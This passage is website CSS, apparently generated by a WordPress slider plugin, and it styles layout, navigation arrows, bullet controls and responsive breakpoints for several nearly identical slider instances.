.n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-66 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-66 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-66.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-66 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-66 .n2-ss-slide{perspective:1500px;}div#n2-ss-66 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-66 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-66 .nextend-arrow img{position:relative;display:block;}div#n2-ss-66 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-66 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-66 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-66 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-66 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-66 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-66 .nextend-arrow-animated > div{position:relative;}div#n2-ss-66 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-66 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-66 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-66 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-66 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-66 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-66 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-66 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-66 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-66 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-66 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-66 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-66 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-66 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-66 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-66 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-66 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-66 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-66 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-66 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-66 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-66 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-66 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-66 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-66 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-66 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-66 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-66 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-66 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-66 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-66 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-66 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-66 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-66 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-66-align{max-width:600px;}div#n2-ss-66 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-66 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-66 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-66 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-66 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-67">div#n2-ss-67 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-67 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-67:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-67 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-67 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-67 .n2-ss-slide-backgrounds,div#n2-ss-67 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-67 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-67 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-67 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-67 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-67 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-67.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-67 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-67 .n2-ss-slide{perspective:1500px;}div#n2-ss-67 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-67 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-67 .nextend-arrow img{position:relative;display:block;}div#n2-ss-67 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-67 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-67 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-67 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-67 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-67 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-67 .nextend-arrow-animated > div{position:relative;}div#n2-ss-67 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-67 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-67 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-67 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-67 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-67 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-67 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-67 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-67 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-67 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-67 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-67 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-67 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-67 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-67 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-67 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-67 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-67 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-67 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-67 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-67 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-67 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-67 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-67 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-67 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-67 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-67 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-67 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-67 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-67 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-67 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-67 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-67 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-67 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-67-align{max-width:600px;}div#n2-ss-67 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-67 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-67 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-67 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-67 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-68">div#n2-ss-68 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-68 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-68:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-68 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-68 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-68 .n2-ss-slide-backgrounds,div#n2-ss-68 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-68 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-68 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-68 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-68 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-68 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-68.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-68 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-68 .n2-ss-slide{perspective:1500px;}div#n2-ss-68 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-68 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-68 .nextend-arrow img{position:relative;display:block;}div#n2-ss-68 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-68 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-68 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-68 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-68 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-68 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-68 .nextend-arrow-animated > div{position:relative;}div#n2-ss-68 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-68 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-68 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-68 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-68 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-68 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-68 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-68 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-68 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-68 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-68 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-68 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-68 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-68 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-68 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-68 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-68 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-68 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-68 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-68 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-68 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-68 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-68 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-68 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-68 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-68 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-68 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-68 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-68 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-68 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-68 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-68 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-68 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-68 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-68-align{max-width:600px;}div#n2-ss-68 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-68 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-68 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-68 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-68 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-72">div#n2-ss-72 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-72 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-72:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-72 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-72 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-72 .n2-ss-slide-backgrounds,div#n2-ss-72 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-72 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-72 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-72 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-72 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-72 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-72.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-72 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-72 .n2-ss-slide{perspective:1500px;}div#n2-ss-72 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-72 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-72 .nextend-arrow img{position:relative;display:block;}div#n2-ss-72 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-72 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-72 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-72 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-72 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-72 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-72 .nextend-arrow-animated > div{position:relative;}div#n2-ss-72 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-72 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-72 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-72 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-72 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-72 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-72 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-72 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-72 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-72 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-72 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-72 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-72 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-72 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-72 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-72 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-72 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-72 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-72 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-72 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-72 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-72 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-72 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-72 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-72 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-72 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-72 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-72 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-72 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-72 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-72 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-72 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-72 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-72 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-72-align{max-width:600px;}div#n2-ss-72 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-72 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-72 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-72 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-72 .nextend-arrow img{width: 16px}}</style>
